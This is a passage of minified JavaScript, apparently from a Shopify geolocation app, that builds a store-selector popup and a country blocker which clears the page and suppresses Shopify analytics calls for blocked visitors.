e,t,o=this;this.blzPopupCloseBtn&&Array.from(this.blzPopupCloseBtn).forEach((function(e){e.addEventListener("click",(function(){var t=e.classList.contains(o.blzSelectorLanguagePopupCookie)?o.blzSelectorLanguagePopupCookie:o.blzSelectorPopupCookie;o.blzcloseSelectorPopup(t)}))}));null===(e=this.blzStoreSelectorCountry)||void 0===e||e.addEventListener("change",(function(e){var t;if(o.blzsetAnalytics(o.blzStoreSelectorLocalizationForm),e.target&&e.target instanceof HTMLSelectElement){var i=e.target.value,r="custom";o.blzStoreSelectorFlag||(o.blzStoreSelectorFlag=document.querySelector(".blz_store_selector_flag")),o.blzStoreSelectorFlag&&(o.blzStoreSelectorFlag.src="https://cdn.shopify.com/static/images/flags/".concat(i.toLowerCase(),".svg?width=32"));var n=e.target.options[e.target.selectedIndex],l=n.dataset.action;l&&o.blzStoreSelectorLocalizationForm&&(o.IsRelativePathRedirect(n,o.blzStoreSelectorLocalizationForm),"/localization"===l&&(r="market")),o.blzStoreSelectorLocalizationForm&&("custom"===r?(o.blzStoreSelectorLocalizationForm.method="PUT",o.HideLanguageOfPopup()):(o.resource=null===(t=o.resource)||void 0===t?void 0:t.trim(),o.blzStoreSelectorLocalizationForm.method="POST",!o.resource||"country"!=o.resource&&"country_currency"!=o.resource?o.ShowLanguageOfPopup():o.HideLanguageOfPopup()))}})),null===(t=this.blzStoreSelectorLanguage)||void 0===t||t.forEach((function(e){e.addEventListener("change",(function(e){var t;o.blzsetAnalytics(o.blzStoreSelectorLocalizationForm);var i=e.target.value;null===(t=o.blzStoreSelectorLanguage)||void 0===t||t.forEach((function(t){t!==e.target&&(t.value=i)}))}))})),this.blzStoreSelectorLocalizationForm&&(this.blzStoreSelectorLocalizationForm.onsubmit=function(e){var t,i,r=null===(t=o.blzStoreSelectorCountry)||void 0===t?void 0:t.value,n=null===(i=o.blzStoreSelectorLanguageSelect)||void 0===i?void 0:i.value;r&&o.blzsetCookie(o.blzLocalizationCookie,r),n&&o.blzsetCookie(o.blzLocalizationLanguageCookie,n);var l=e.target;if(l){var a="".concat(window.location.origin,"/localization");if(l.action!==a){l.querySelectorAll('input[type="hidden"]').forEach((function(e){var t;null===(t=e.parentNode)||void 0===t||t.removeChild(e)}));var s=l.querySelector('select[name="country_code"]');s&&(s.name="country"),l.submit()}}})},e.prototype.blzsubmitSelectorPopup=function(e){this.blzsetCookie(e,"true")},e.prototype.blzcloseSelectorPopup=function(e){var t,o,i,r;this.blzsetCookie(e,"true"),e==this.blzSelectorPopupCookie&&null!==this.blzStoreSelectormodal&&void 0!==this.blzStoreSelectormodal&&(this.blzStoreSelectormodal.style.display="none",(null===(t=this.blz_blk_settings)||void 0===t?void 0:t.blur_background)?null===(o=this.blzStoreSelectormodal)||void 0===o||o.classList.add("blz_keyframe__overlay--before-out-blur-backdrop"):null===(i=this.blzStoreSelectormodal)||void 0===i||i.classList.add("blz_keyframe__overlay--before-out")),e==this.blzSelectorLanguagePopupCookie&&null!==this.blzStoreSelectorLanguagemodal&&void 0!==this.blzStoreSelectorLanguagemodal&&(this.blzStoreSelectorLanguagemodal.style.display="none",null===(r=this.blzStoreSelectorLanguagemodal)||void 0===r||r.classList.add("blz_keyframe__overlay--before-out"))},e.prototype.blzReplaceKeywords=function(e,t){var o=(new DOMParser).parseFromString(e,"text/html");return function e(o){var i;o.nodeType===Node.TEXT_NODE&&o.nodeValue?Object.entries(t).forEach((function(e){var t,i=e[0],r=e[1];o.nodeValue=(null===(t=o.nodeValue)||void 0===t?void 0:t.replace(new RegExp(i,"g"),r))||""})):null===(i=o.childNodes)||void 0===i||i.forEach((function(t){return e(t)}))}(o.body),o.body.innerHTML},e.prototype.replaceTextContent=function(e,t,o,i){var r=/{{\s*countryFlag\s*}}/i.test(t),n=/<\s*img(?:\s|>)/i.test(o),l=/&lt;\s*img(?:\s|&gt;)/i.test(o),a=function(e){var t=document.createElement("textarea");return t.innerHTML=e,t.value};if(!1!==i){var s=(new DOMParser).parseFromString(t,"text/html").body.firstElementChild;if(s){var c=function(e){for(var t,i,s=0,u=Array.from(e.childNodes);s<u.length;s++){var d=u[s];if(d.nodeType===Node.TEXT_NODE&&""!==(null===(i=d.nodeValue)||void 0===i?void 0:i.trim())){if(r||n||l){var h=l?a(o):o,p=document.createElement("template");p.innerHTML=h.trim(),(t=d).replaceWith.apply(t,Array.from(p.content.childNodes))}else d.nodeValue=o.trim();return!0}if(d.nodeType===Node.ELEMENT_NODE&&c(d))return!0}return!1};c(s),e.innerHTML=s.outerHTML}}else{var u=l?a(o):o;e.innerHTML=u}},e.prototype.blzSetPopupValues=function(e,t){var o,i,r,n,l,a,s,c,u,d,h,p,b,v,y,f,g,m,_,S,z,k,C,w,L,x=this;if(void 0===e&&(e=!1),void 0===t&&(t=0),null===(o=this.blz_blk_settings)||void 0===o?void 0:o.blockers){var A=this.blz_blk_settings.blockers;Object.values(A).forEach((function(e){if(Array.isArray(e.countries)&&e.countries.length>0&&"object"==typeof e.countries[0]&&null!==e.countries[0]&&"value"in e.countries&&"label"in e.countries){var t=e.countries.map((function(e){return e.value}));e.countries=[{countries:t}]}}));var T=void 0,E=this.blzurlparam("PreviewBlocker");if("yes"!==this.blzurlparam("ShowBlazeBlocker")||""===E||null===E||isNaN(Number(E)))if("yes"===this.blzurlparam("ShowBlazeBlocker")){var P=void 0,I=void 0,O=void 0;for(var B in A)if(Object.prototype.hasOwnProperty.call(A,B)){var M=A[B];void 0===P&&(P=M);var R=Array.isArray(null==M?void 0:M.countries)?M.countries:[];if(R.some((function(e){return Array.isArray(null==e?void 0:e.countries)?e.countries.includes(x.vistiorCountry):!!(null==e?void 0:e.value)&&e.value===x.vistiorCountry}))){I=M;break}void 0===O&&R.some((function(e){return"allmarkets"===(null==e?void 0:e.handle)}))&&(O=M)}T=null!==(i=null!=I?I:O)&&void 0!==i?i:P}else{var N=t;if(T=Object.values(A).find((function(e){return!(!N||e.id!==N)||!!Array.isArray(e.countries)&&e.countries.some((function(e){return Array.isArray(null==e?void 0:e.countries)?e.countries.includes(x.vistiorCountry)||e.countries.includes("all"):!!(null==e?void 0:e.value)&&(e.value===x.vistiorCountry||"all"===e.value)}))})),void 0!==N&&1===N){var U=Object.values(A).filter((function(e){return"number"==typeof e.id})).sort((function(e,t){return e.id-t.id}));U.length>0&&(T=U[0])}}else{var F=Number(E);T=Object.values(A).find((function(e){return e.id===F}))}if(T&&T.custom_css&&T.custom_css.css){var G=T.custom_css.css;(j=document.getElementById("blz_blk_custom_style"))||((j=document.createElement("style")).id="blz_blk_custom_style",document.body.appendChild(j)),j.innerHTML=G}if(T&&T.custom_css_second&&T.custom_css_second.css){var j;G=T.custom_css_second.css;(j=document.getElementById("blz_blk_custom_style_second"))||((j=document.createElement("style")).id="blz_blk_custom_style_second",document.body.appendChild(j)),j.innerHTML=G}if(null===(r=null==T?void 0:T.js)||void 0===r?void 0:r.js){var D=T.js.js,q=function(){var e=x.blzStoreSelectormodal;if(e instanceof HTMLElement){var t=document.getElementById("blz_blk_custom_script");t&&t.remove();var o=document.createElement("script");o.id="blz_custom_script",o.type="text/javascript",o.async=!0,o.textContent=D,e.insertAdjacentElement("beforeend",o)}else requestAnimationFrame(q)};"complete"===document.readyState||"interactive"===document.readyState?q():document.addEventListener("DOMContentLoaded",q)}if(T){if(this.blzopenSelectorPopup(e),T.blocks.visibleSections){var H=T.blocks.visibleSections,W=H.flag,V=H.title,K=H.message,Y=H.resource,J=H.primaryBtn,X=H.secondaryBtn;this.blzStoreSelectorTitleCountryFlag&&(this.blzStoreSelectorTitleCountryFlag.style.display=W?"":"none"),(null===(n=this.blzStoreSelectorTitleCountryFlag)||void 0===n?void 0:n.parentElement)&&(this.blzStoreSelectorTitleCountryFlag.parentElement.style.display=W?"":"none"),this.blzStoreSelectorTitle&&(this.blzStoreSelectorTitle.style.display=V?"":"none"),this.blzStoreSelectorMessage&&(this.blzStoreSelectorMessage.style.display=K?"":"none"),null===(l=this.blzSubmitBtn)||void 0===l||l.forEach((function(e){return e.style.display=J?"":"none"})),null===(a=this.blzSecondaryBtn)||void 0===a||a.forEach((function(e){return e.style.display=X?"":"none"})),null===(s=this.blzStoreSelectorLocalizationInputs)||void 0===s||s.forEach((function(e){return e.style.display=Y?"":"none"}))}if(T.blocks.resource&&this.blzStoreSelectorCountry&&this.blzStoreSelectorLanguageSelect){var $=T.blocks.resource,Z=$.selected,Q=$.countryFormat,ee=$.currencyFormat,te=$.languageFormat;this.resource=Z;var oe=this.blzStoreSelectorCountry,ie=this.blzStoreSelectorLanguageSelect;if(!oe)return;"country"!==Z&&"country_currency"!==Z||this.HideLanguageOfPopup(),Array.from(oe.options).forEach((function(e){e.hasAttribute("data-original-label")||e.setAttribute("data-original-label",e.textContent||"");var t=e.getAttribute("data-original-label")||"",o=e.getAttribute("data-country_iso_code")||"",i=e.getAttribute("data-currency_iso_code")||"",r=e.getAttribute("data-currency_symbol")||"",n=e.getAttribute("data-currency_name")||"";"country"===Z&&"Short Name"===Q&&(t=o),"country_currency"===Z&&("Short Name"===Q&&(t=o),"Symbol"===ee&&r&&""!==r?t+=" (".concat(r,")"):"Code"===ee&&i&&""!==i?t+=" (".concat(i,")"):"Name"===ee&&n&&""!==n&&(t+=" (".concat(n,")"))),"country_language"===Z&&"Short Name"===Q&&(t=o),"country_currency_language"===Z&&("Short Name"===Q&&(t=o),"Symbol"===ee&&r&&""!==r?t+=" (".concat(r,")"):"Name"===ee&&n&&""!==n?t+=" (".concat(n,")"):"Code"===ee&&i&&""!==i&&(t+=" (".concat(i,")"))),e.textContent=t})),Array.from(ie.options).forEach((function(e){var t=e.textContent||"",o=e.value||"",i=o.charAt(0).toUpperCase()+o.slice(1);e.getAttribute("data-language_name");"Short Name"===te&&(t=i),e.textContent=t}))}if(T.blocks.title&&this.blzStoreSelectorTitle){var re=T.blocks.title,ne=re.text,le=re.color,ae=re.fontSize,se=re.position,ce=new Intl.DisplayNames([navigator.language],{type:"language"}).of(this.vistiorLanguage),ue=this.blzStoreSelectorTitle.dataset.localeText||ne,de=this.blzReplaceKeywords(ue||"",{"{{languageName}}":ce||"","{{languageCode}}":this.vistiorLanguage.toUpperCase(),"{{countryName}}":this.vistiorCountryName,"{{countryCode}}":this.vistiorCountryCode,"{{countryFlag}}":'<img class="blz_current_country_flag"\n                        src="https://cdn.shopify.com/static/images/flags/'.concat(this.vistiorCountryCode.toLowerCase(),'.svg?width=32"\n                        alt="Flag of ').concat(this.vistiorCountryName,'"\n                        style="width:20px;height:15px;position: relative;display: inline-block;top: 1px;border-radius:.25rem;" />'),"{{currencyCode}}":null!==(c=this.GetSelectedCountryAttribute("data-currency_iso_code"))&&void 0!==c?c:"","{{currencyName}}":null!==(u=this.GetSelectedCountryAttribute("data-currency_name"))&&void 0!==u?u:"","{{currencySymbol}}":null!==(d=this.GetSelectedCountryAttribute("data-currency_symbol"))&&void 0!==d?d:"","{{shop_name}}":null!==(h=this.GetSelectedCountryAttribute("data-shop_name"))&&void 0!==h?h:""}),he=this.blzStoreSelectorTitle.querySelector(".blz_blk_inputs");he&&this.replaceTextContent(he,ne||"",de,"true"===this.blzStoreSelectorTitle.dataset.is_secondary_locale),Object.assign(this.blzStoreSelectorTitle.style,{color:le||"",fontSize:ae?"".concat(ae,"px"):"","align-items":"left"===se?"flex-start":"right"===se?"flex-end":"center"})}if(T.blocks.message&&this.blzStoreSelectorMessage){var pe=T.blocks.message,be=(ne=pe.text,le=pe.color,ae=pe.fontSize,se=pe.position,ce=new Intl.DisplayNames([navigator.language],{type:"language"}).of(this.vistiorLanguage),ue=this.blzStoreSelectorMessage.dataset.localeText||ne,this.blzReplaceKeywords(ue||"",{"{{languageName}}":ce||"","{{languageCode}}":this.vistiorLanguage.toUpperCase(),"{{countryName}}":this.vistiorCountryName,"{{countryCode}}":this.vistiorCountryCode,"{{countryFlag}}":'<img class="blz_current_country_flag"\n                        src="https://cdn.shopify.com/static/images/flags/'.concat(this.vistiorCountryCode.toLowerCase(),'.svg?width=32"\n                        alt="Flag of ').concat(this.vistiorCountryName,'"\n                        style="width:20px;height:15px;position: relative;display: inline-block;top: 1px;border-radius:.25rem;" />'),"{{currencyCode}}":null!==(p=this.GetSelectedCountryAttribute("data-currency_iso_code"))&&void 0!==p?p:"","{{currencyName}}":null!==(b=this.GetSelectedCountryAttribute("data-currency_name"))&&void 0!==b?b:"","{{currencySymbol}}":null!==(v=this.GetSelectedCountryAttribute("data-currency_symbol"))&&void 0!==v?v:"","{{shop_name}}":null!==(y=this.GetSelectedCountryAttribute("data-shop_name"))&&void 0!==y?y:""})),ve=this.blzStoreSelectorMessage.querySelector(".blz_blk_inputs");ve&&this.replaceTextContent(ve,ne||"",be,"true"===this.blzStoreSelectorMessage.dataset.is_secondary_locale),Object.assign(this.blzStoreSelectorMessage.style,{color:le||"",fontSize:ae?"".concat(ae,"px"):"","align-items":"left"===se?"flex-start":"right"===se?"flex-end":"center"})}if(T.blocks.primaryBtn&&this.blzSubmitBtn){var ye=T.blocks.primaryBtn,fe=ye.text,ge=ye.background,me=ye.borderColor,_e=ye.borderWidth,Se=ye.btnType,ze=ye.color,ke=ye.fontSize,Ce=ye.position,we=ye.shape,Le=(ce=new Intl.DisplayNames([navigator.language],{type:"language"}).of(this.vistiorLanguage),ue=(null===(f=this.blzSubmitBtn[0])||void 0===f?void 0:f.dataset.localeText)||fe,this.blzReplaceKeywords(ue,{"{{languageName}}":ce||"","{{languageCode}}":this.vistiorLanguage.toUpperCase(),"{{countryName}}":this.vistiorCountryName,"{{countryCode}}":this.vistiorCountryCode,"{{countryFlag}}":'<img class="blz_current_country_flag"\n                        src="https://cdn.shopify.com/static/images/flags/'.concat(this.vistiorCountryCode.toLowerCase(),'.svg?width=32"\n                        alt="Flag of ').concat(this.vistiorCountryName,'"\n                        style="width:20px;height:15px;position: relative;display: inline-block;border-radius:.25rem;" />'),"{{currencyCode}}":null!==(g=this.GetSelectedCountryAttribute("data-currency_iso_code"))&&void 0!==g?g:"","{{currencyName}}":null!==(m=this.GetSelectedCountryAttribute("data-currency_name"))&&void 0!==m?m:"","{{currencySymbol}}":null!==(_=this.GetSelectedCountryAttribute("data-currency_symbol"))&&void 0!==_?_:"","{{shop_name}}":null!==(S=this.GetSelectedCountryAttribute("data-shop_name"))&&void 0!==S?S:""}));this.blzSubmitBtn.forEach((function(e){x.replaceTextContent(e,fe||"",Le,"true"===e.dataset.is_secondary_locale),"left"===Ce&&e.classList.add("blz_fit_content__left"),"center"===Ce&&e.classList.add("blz_fit_content__center"),"right"===Ce&&e.classList.add("blz_fit_content__right"),"link"===Se&&e.classList.add("blz_storeSelector__cta_as_link"),Object.assign(e.style,{color:ze||"",background:"button"==Se?ge:"",fontSize:ke?"".concat(ke,"px"):"",border:(null!=_e?_e:0)>1?"1px solid":"0px","border-style":(null!=_e?_e:0)>1?"solid":"","border-color":me||"","border-width":_e?"".concat(_e,"px"):"0px","border-radius":"rounded"===we?"10px":"fullyRounded"===we?"25px":"plain"===we?"0px":""})}))}if(T.blocks.secondaryBtn&&this.blzSecondaryBtn){var xe=T.blocks.secondaryBtn,Ae=xe.text,Te=xe.background,Ee=xe.borderColor,Pe=xe.borderWidth,Ie=xe.btnType,Oe=xe.color,Be=xe.fontSize,Me=xe.position,Re=xe.shape,Ne=xe.underline,Ue=(ce=new Intl.DisplayNames([navigator.language],{type:"language"}).of(this.vistiorLanguage),ue=(null===(z=this.blzSecondaryBtn[0])||void 0===z?void 0:z.dataset.localeText)||Ae,this.blzReplaceKeywords(ue,{"{{languageName}}":ce||"","{{languageCode}}":this.vistiorLanguage.toUpperCase(),"{{countryName}}":this.vistiorCountryName,"{{countryCode}}":this.vistiorCountryCode,"{{countryFlag}}":'<img class="blz_current_country_flag"\n                        src="https://cdn.shopify.com/static/images/flags/'.concat(this.vistiorCountryCode.toLowerCase(),'.svg?width=32"\n                        alt="Flag of ').concat(this.vistiorCountryName,'"\n                        style="width:20px;height:15px;position: relative;display: inline-block; border-radius:.25rem;" />'),"{{currencyCode}}":null!==(k=this.GetSelectedCountryAttribute("data-currency_iso_code"))&&void 0!==k?k:"","{{currencyName}}":null!==(C=this.GetSelectedCountryAttribute("data-currency_name"))&&void 0!==C?C:"","{{currencySymbol}}":null!==(w=this.GetSelectedCountryAttribute("data-currency_symbol"))&&void 0!==w?w:"","{{shop_name}}":null!==(L=this.GetSelectedCountryAttribute("data-shop_name"))&&void 0!==L?L:""}));this.blzSecondaryBtn.forEach((function(e){x.replaceTextContent(e,Ae||"",Ue,"true"===e.dataset.is_secondary_locale),"left"===Me&&e.classList.add("blz_fit_content__left"),"center"===Me&&e.classList.add("blz_fit_content__center"),"right"===Me&&e.classList.add("blz_fit_content__right"),"link"===Ie&&e.classList.add("blz_storeSelector__cta_as_link"),Object.assign(e.style,{color:Oe||"",background:"button"==Ie?Te:"",fontSize:Be?"".concat(Be,"px"):"","text-decoration":Ne?"underline":"",border:(null!=Pe?Pe:0)>1?"1px solid":"0px","border-style":(null!=Pe?Pe:0)>1?"solid":"","border-color":Ee||"","border-width":Pe?"".concat(Pe,"px"):"0px","border-radius":"rounded"===Re?"10px":"fullyRounded"===Re?"25px":"plain"===Re?"0px":""})}))}if(T.blocks.popup_styles&&this.blzStoreSelectormodal&&this.blzStoreSelectorMainSection&&this.blzStoreSelectorMainWrapper){var Fe=T.blocks.popup_styles,Ge=Fe.width,je=(Fe.heightType,Fe.height),De=Fe.padding,qe=Fe.paddingOuter,He=(Fe.margin,ae=Fe.fontSize,Fe.borderColor),We=Fe.borderRadius,Ve=Fe.borderWidth,Ke=(se=Fe.position,Fe.positionVertical);document.querySelectorAll(".blz_blk_inrsection").forEach((function(e){e instanceof HTMLElement&&(e.style.padding=De?"".concat(De,"px"):"")})),Object.assign(this.blzStoreSelectormodal.style,{"align-items":"left"===se?"flex-start":"right"===se?"flex-end":"center","justify-content":"top"===Ke?"flex-start":"bottom"===Ke?"flex-end":"center"}),Object.assign(this.blzStoreSelectorMainSection.style,{padding:qe?"".concat(qe,"px"):"",border:(null!=Ve?Ve:0)>0?"1px solid":"","border-color":He||"","border-radius":We?"".concat(We,"px"):"","border-width":Ve?"".concat(Ve,"px"):""}),ae&&this.blzStoreSelectorMainSection.style.setProperty("font-size","".concat(ae,"px"))}if(T.blocks.background&&this.blzStoreSelectormodal&&this.blzStoreSelectorMainSection&&this.blzStoreSelectorMainWrapper){var Ye=T.blocks.background,Je=Ye.backgroundColor,Xe=Ye.backgroundImageUrl,$e=Ye.backgroundType,Ze=Ye.sideImage,Qe=Ye.sideImageUrl,et=Ye.sideImagePosition;if(Ze||Qe){if(document.querySelectorAll(".blz_storeSelector__section-img img").forEach((function(e){e instanceof HTMLImageElement&&(e.src=Ze||Qe||"")})),"left"==et){var tt=document.querySelector(".blz_storeSelector__section-img-left");tt&&(tt.style.display="flex"),Object.assign(this.blzStoreSelectorMainSection.style,{display:"grid","grid-template-columns":"0.3fr 1fr"})}if("right"==et){var ot=document.querySelector(".blz_storeSelector__section-img-right");ot&&(ot.style.display="flex"),Object.assign(this.blzStoreSelectorMainSection.style,{display:"grid","grid-template-columns":"1fr 0.3fr"})}}Object.assign(this.blzStoreSelectorMainSection.style,{"background-color":Je||"","background-image":"image"==$e?"url(".concat(Xe,")"):"","background-position":"center","background-repeat":"no-repeat","background-size":"cover"})}if(T.blocks.close_btn&&this.blzPopupCrossSign){var it=T.blocks.close_btn,rt=it.isVisible,nt=it.background,lt=it.borderColor,at=it.borderRadius,st=it.borderWidth,ct=it.textColor;this.blzPopupCrossSign.forEach((function(e){Object.assign(e.style,{display:rt?"block":"none",background:nt||"transparent",color:ct||"",border:(null!=st?st:0)>0?"1px solid":"","border-color":lt||"","border-radius":at?"".concat(at,"px"):"","border-width":st?"".concat(st,"px"):""})}))}if(T.blocks.flag&&this.blzStoreSelectorTitleCountryFlag){var ut=T.blocks.flag,dt=(We=ut.borderRadius,je=ut.height,se=ut.position,ut.shape);Ge=ut.width;Object.assign(this.blzStoreSelectorTitleCountryFlag.style,{height:je?"".concat(je,"px"):"",width:Ge?"".concat(Ge,"px"):"","border-radius":"circle"==dt?"50%":"","object-fit":"circle"==dt?"cover":"fill"});var ht=this.blzStoreSelectorTitleCountryFlag.parentElement;ht&&(ht.style.justifyContent=se||"initial")}}}},e.prototype.blzopenSelectorPopup=function(e){var t,o,i,r,n,l,a,s,c,u=this;if(void 0===e&&(e=!1),"yes"==this.blzurlparam("SkipBlazeBlocker"))return!0;if("yes"==this.blzurlparam("ShowBlazeBlocker")||e)return null!==this.blzStoreSelectormodal&&void 0!==this.blzStoreSelectormodal&&(this.blzStoreSelectormodal.style.display="flex",(null===(t=this.blz_blk_settings)||void 0===t?void 0:t.blur_background)?(null===(o=this.blzStoreSelectormodal)||void 0===o||o.classList.add("blz_blk_keyframe__overlay--before-in-blur-backdrop"),null===(i=this.blzStoreSelectormodal)||void 0===i||i.classList.remove("blz_blk_keyframe__overlay--before-out-blur-backdrop")):(null===(r=this.blzStoreSelectormodal)||void 0===r||r.classList.add("blz_blk_keyframe__overlay--before-in"),null===(n=this.blzStoreSelectormodal)||void 0===n||n.classList.remove("blz_blk_keyframe__overlay--before-out"))),this.blzselectOptionByValue(),this.blzdisplayTitleCountryImage(),this.blzsetAnalytics(this.blzStoreSelectorLocalizationForm),!0;var d=!1,h=null===(l=this.blz_blk_settings)||void 0===l?void 0:l.redirect_modes;if(Array.isArray(h)){var p=h.find((function(e){return Array.isArray(e.countryCodes)&&e.countryCodes.includes(u.vistiorCountry)}));p&&"auto"===p.mode&&(d=!0)}this.vistiorCountry,null===(a=this.blz_blk_settings)||void 0===a||a.shopify_country,this.blzgetCookie(this.blzSelectorRedirectPopupCookie),this.blzgetCookie(this.blzLocalizationCookie),this.blzgetCookie(this.blzLocalizationLanguageCookie),this.blz_blk_settings.shopify_country,this.blz_blk_settings.shopify_language;var b=this.blzgetCookie(this.blzSelectorPopupCookie);this.isForceTrigger();if(!(null===(s=this.whitelist)||void 0===s?void 0:s.isWhitelisted(this.visitorIP))&&null!==this.blzStoreSelectormodal&&void 0!==this.blzStoreSelectormodal)if(this.blzselectOptionByValue(),this.blzdisplayTitleCountryImage(),this.blzsetAnalytics(this.blzStoreSelectorLocalizationForm),b||d)null===(c=this.blzStoreSelectormodal)||void 0===c||c.classList.add("blz_display_none");else{!function(){var e=function(){if(document.body&&!window.bmExtension&&!document.getElementById("blz-blk-preload-mark")){var e=document.createElement("div");e.id="blz-blk-preload-mark",e.style.cssText="position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; background-color: white !important; z-index: 2147483647 !important; display: block !important;",document.body.appendChild(e),setTimeout((function(){var t;null===(t=e.parentNode)||void 0===t||t.removeChild(e)}),1e3)}};if(document.body)e();else{var t=new MutationObserver((function(){document.body&&(e(),t.disconnect())}));t.observe(document.documentElement,{childList:!0,subtree:!0})}}();var v=document.querySelector('link[href*="geolocation"][href*="blocker"]'),y=v?v.cloneNode(!0):null;document.body.innerHTML="",document.head.innerHTML="",this.blockShopifyAnalytics(),y&&document.head.appendChild(y),this.blzStoreSelectormodal&&(document.body.appendChild(this.blzStoreSelectormodal),this.blzStoreSelectormodal.style.display="flex",this.blzStoreSelectormodal.setAttribute("aria-hidden","false"),this.enforceExclusiveModal(this.blzStoreSelectormodal,y)),function(e){void 0===e&&(e=[/analytics/i]);var t=new MutationObserver((function(t){t.forEach((function(t){t.addedNodes.forEach((function(t){var o;if(t instanceof HTMLScriptElement){var i=t.textContent||t.innerText||"";e.some((function(e){return e.test(i)}))&&(null===(o=t.parentNode)||void 0===o||o.removeChild(t),window._bm_blocked_script=i)}}))}))}));t.observe(document.documentElement,{childList:!0,subtree:!0})}([/analytics/i])}},e.prototype.blzurlparam=function(e,t){void 0===t&&(t=window.location.href);var o=new RegExp("[?&]"+e+"=([^&#]*)").exec(t);return null==o?null:decodeURI(o[1])||0},e.prototype.isCampaignURL=function(){for(var e=["gclid","gclsrc"],t=!1,o=0,i=e.length;o<i;o++){var r=e[o];if(null!==this.blzurlparam(r)){t=!0;break}}return t},e.prototype.enforceExclusiveModal=function(e,t){var o=function(){var e=!1,o=null==t?void 0:t.href,i="blz-blocker-css";if((Array.from(document.head.children).forEach((function(t){t instanceof HTMLLinkElement&&(t.id===i||t.href===o)||(t.remove(),e=!0)})),t)&&!document.head.querySelector("link#".concat(i))){var r=t.cloneNode(!0);r.id=i,document.head.appendChild(r),e=!0}return e},i=function(){var t=o(),i=function(){var t=!1;if(!document.body)return!1;document.body.contains(e)||(document.body.innerHTML="",document.body.appendChild(e),t=!0);var o=Array.from(document.body.children).filter((function(t){return t!==e}));return o.length&&(o.forEach((function(e){return e.remove()})),t=!0),t&&(e.style.display="flex",e.setAttribute("aria-hidden","false")),t}();(t||i)&&(e.style.display="flex",e.setAttribute("aria-hidden","false"))},r=function(){if(document.body){document.body.innerHTML="",document.head.innerHTML="",o(),document.body.appendChild(e),e.style.display="flex",e.setAttribute("aria-hidden","false"),new MutationObserver((function(){return i()})).observe(document.body,{childList:!0,subtree:!1});var t=function(){i(),requestAnimationFrame(t)};requestAnimationFrame(t),window.setInterval((function(){i()}),500)}else requestAnimationFrame(r)};r()},e.prototype.showBlockedPage=function(e){var t=document.querySelector(".blz_overlay_blocker"),o=document.querySelector(".blz_blk_title_text"),i=document.querySelector(".blz_blk_message_text");t&&(t.style.display="flex",o&&(o.textContent="Access Denied"),i&&e&&(i.textContent=e))},e.prototype.isForceTrigger=function(){var e,t,o=null===(e=this.blz_blk_settings)||void 0===e?void 0:e.settings;return"geo_matched"==(null===(t=null==o?void 0:o.trigger)||void 0===t?void 0:t.show_when)},e.prototype.blzsetAnalytics=function(e){var t;(new d.default).decorate(this.vistiorCountry,this.blzStoreSelectorCountry,null===(t=this.blzStoreSelectorLanguage)||void 0===t?void 0:t[0])},e.prototype.blockShopifyAnalytics=function(){try{if("undefined"!=typeof window){var e=window;e.Shopify||(e.Shopify={}),e.Shopify.analytics=e.Shopify.analytics||{},e.Shopify.analytics.publish=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]};var t=document.createElement.bind(document);document.createElement=function(e,o){var i,r=t(e,o);if("script"===e.toLowerCase()&&r instanceof HTMLScriptElement){var n=r,l=null===(i=Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src"))||void 0===i?void 0:i.set;l&&Object.defineProperty(n,"src",{set:function(e){e&&(e.includes("analytics.js")||e.includes("monorail-edge.shopifysvc.com")||e.includes("cdn.shopify.com/shopifycloud/analytics")||e.includes("shopify-analytics"))||l.call(this,e)},get:function(){return this.__src||""},configurable:!0})}return r};var o=window.fetch;window.fetch=function(){for(var e,t=[],i=0;i<arguments.length;i++)t[i]=arguments[i];var r="string"==typeof t[0]?t[0]:(null===(e=t[0])||void 0===e?void 0:e.url)||"";return r&&(r.includes("monorail-edge.shopifysvc.com")||r.includes("analytics.shopify.com")||r.includes("/analytics")||r.includes("shopify-analytics"))?Promise.resolve(new Response(null,{status:204})):o.apply(window,t)};var i=navigator.sendBeacon;navigator.sendBeacon=function(e,t){var o="string"==typeof e?e:e.toString();return(!o||!(o.includes("monorail-edge.shopifysvc.com")||o.includes("analytics.shopify.com")||o.includes("/analytics")||o.includes("shopify-analytics")))&&i.call(navigator,e,t)};var r=window.Image;window.Image=function(){for(var e,t=[],o=0;o<arguments.length;o++)t[o]=arguments[o];var i=new(r.bind.apply(r,n([void 0],t,!1))),l=null===(e=Object.getOwnPropertyDescriptor(HTMLImageElement.prototype,"src"))||void 0===e?void 0:e.set;return l&&Object.defineProperty(i,"src",{set:function(e){e&&(e.includes("monorail-edge.shopifysvc.com")||e.includes("analytics.shopify.com")||e.includes("shopify-analytics"))||l.call(this,e)},get:function(){return this.__src||""},configurable:!0}),i}}}catch(e){}},e.prototype.blzsetCookie=function(e,t){var o,i,r=null===(i=null===(o=this.blz_blk_settings)||void 0===o?void 0:o.settings)||void 0===i?void 0:i.remember_choice;if("SkipBlazeBlocker"===e)document.cookie="".concat(e,"=").concat(t,"; path=/; SameSite=Lax; Secure");else if("session"===r)document.cookie="".concat(e,"=").concat(t,"; path=/; SameSite=Lax; Secure");else{var n="number"==typeof r?r:Number(r);if(isFinite(n)&&n<=0)document.cookie="".concat(e,"=; path=/; max-age=0; SameSite=Lax; Secure");else{var l=isFinite(n)?n:1/24,a=Math.round(24*l*60*60);document.cookie="".concat(e,"=").concat(t,"; path=/; max-age=").concat(a,"; SameSite=Lax; Secure")}}},e.prototype.blzgetCookie=function(e){var t=document.cookie.match(new RegExp("(?:^|; )".concat(e,"=([^;]*)")));return!!t&&decodeURIComponent(t[1])},e.prototype.blzdeleteCookie=function(e){document.cookie="".concat(e,"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")},e.prototype.renderBlocker=function(e,t){var o,i;if(void 0===e&&(e=!1),void 0===t&&(t=0),"yes"==this.blzurlparam("SkipBlazeBlocker"))return this.blzsetCookie("SkipBlazeBlocker","true"),!0;if(null===(o=this.blz_blk_settings)||void 0===o?void 0:o.app_design_mode)return!0;var r=this.blzgetCookie("SkipBlazeBlocker");if(!e&&"true"===r)return!0;null===(i=this.blzGeolocationGA)||void 0===i||i.sendEvent("open","BlazeGeolocationApp",this.vistiorCountry,"1"),this.blzSetPopupValues(e,t)},e.ConvertStringToBoolean=function(e){return"true"===e.toLowerCase()},e.prototype.blzselectOptionByValue=function(){var e=this;if(this.blzStoreSelectorCountry&&this.blzStoreSelectorCountry instanceof HTMLSelectElement){var t=this.blzStoreSelectorCountry,o=Array.from(t.options).findIndex((function(t){return 